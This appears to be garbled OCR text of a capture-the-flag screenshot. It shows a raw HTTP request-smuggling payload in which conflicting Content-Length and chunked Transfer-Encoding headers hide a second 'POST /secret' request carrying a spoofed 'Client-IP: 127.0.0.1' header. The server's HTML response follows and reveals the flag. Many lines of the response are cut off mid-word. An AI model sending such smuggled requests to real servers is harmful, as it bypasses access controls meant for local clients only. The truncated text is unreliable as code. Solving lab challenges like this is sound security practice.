 1 POST / HTTP/1.1
2 Host: police.liki.link
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 98
11 Transfer-Encoding: chunked
12
13 0
14
15 POST /secret HTTP/1.1
16 Host: police.liki.link
17 Client-IP: 127.0.0.1
18 Content-Length: 4
19
20 123
13 <meta name="viewport" content="width=d
initial-scale=1.0">
14 <link href="
https://maxcdn.bootstrapcdn.com/bootstrap/
ss" rel="stylesheet">
15 <!--[if lt IE 9]>
16 <script
src="https://oss.maxcdn.com/libs/html5shiv
ript>
17 <script
src="https://oss.maxcdn.com/libs/respond.j
/script>
18 <![endif]-->
19 </head>
20 <body>
21 <script src="https://code.jquery.com/jquer
22 <script src="js/bootstrap.min.js"></script
23
24 <br><div class="alert alert-success" style
25 width:80%;
26 max-width: 800px;
27 min-width: 50px;
28 max-height: 1600px;
29 min-height: 50px;
30 margin: 100px auto auto;
31 display: block;
32 float: none;
33 text-align: center;
34 ">WELCOME LOCALHOST. HERE IS THE SECRET:<b
hgame{Fe3l^tHe~4N9eR+oF_5mu9gl3r!!}</div>